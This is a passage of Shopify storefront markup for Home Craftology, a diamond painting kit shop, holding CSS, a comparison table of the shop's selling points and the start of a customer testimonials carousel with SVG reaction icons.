      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--15726197473343__comparison_table_GFCggz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--15726197473343__comparison_table_GFCggz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY SHOP WITH HOME CRAFTOLOGY?
          </h2>
          <div class="rte">
            <p>We are famous world wide for our <strong>beautiful premium diamond painting kits</strong>, <strong>exceptional custom kits</strong> and<strong> legendary customer service!</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--15726197473343__comparison_table_GFCggz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1"
                style="--mobile-logo-width: 100px;--font-size: 2.7rem;"
              ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400" alt="Home Craftology" srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=352 352w" width="150" height="74.5542949756888" loading="lazy">
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Others
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Over 5000 verfied ⭐⭐⭐⭐⭐ reviews</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Love your kit money back guarantee</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Fully licensed art work</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Legendary customer service</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Buy now pay later with Sezzle</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>We have been making our own kits from scratch for over 7 years</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15726197473343__facebook_testimonials_xX6dkf" class="shopify-section section"><style data-shopify>.section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--15726197473343__facebook_testimonials_xX6dkf.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

  .facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--15726197473343__facebook_testimonials_xX6dkf color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf page-width mobile-full-page section-template--15726197473343__facebook_testimonials_xX6dkf-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="background-2"
        data-dots-color="background-1"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Kimberly Forrest
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2 months ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I Give Home Craftology⭐⭐⭐⭐⭐ </p><p>They are definitely best quality. I've been doing these paintings coming up on 5 years and wouldn't bother buying from elsewhere now. </p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_qGLnBp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
